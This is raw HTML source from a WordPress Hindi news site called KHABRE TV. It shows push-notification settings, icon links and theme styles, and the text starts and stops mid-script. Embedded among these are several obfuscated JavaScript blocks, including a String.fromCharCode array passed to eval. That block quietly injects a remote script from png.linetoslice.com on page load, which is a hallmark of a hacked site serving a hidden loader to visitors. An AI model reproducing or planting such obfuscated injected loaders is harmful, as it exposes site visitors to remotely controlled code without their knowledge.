_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://khabretv.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '88e1a52d-b11d-4cbf-88cb-86ef511996f2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "KHABRE TV";
oneSignal_options['welcomeNotification']['message'] = "Thanx";
oneSignal_options['welcomeNotification']['url'] = "https://khabretv.com";
oneSignal_options['path'] = "https://khabretv.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bell को दवाए";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Bell को दवाए';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanx';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'KHABRE TV अपने छेत्र का न्यूज़ के लिय Bell icon दवाए';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-270x270.png" />
	
	<meta name="google-site-verification" content="Tw8WaaVqs_vog4BDVQ7df3mdPEmeHGVjnBnAzB5P5Rw" />
	
	  
     
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1430 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom"><div style="display:none">
	    	<span class="gspeech_selection gspeech_style_1" roll="1">Welcome to KHABRE TV</span>
	    	<span class="gspeech_pro_main_wrapper">&nbsp;
	    	<span class="sexy_tooltip"><span class="the-tooltip top left sexy_tooltip_1"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	    	<span class="sound_container_pro greeting_block sound_div_1" language="en" roll="1" autoplaypro="1" speechtimeout="0" selector="" eventpro="" title="" style=""><span class="sound_text_pro">Welcome to KHABRE TV</span></span>
	    	</span></div>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5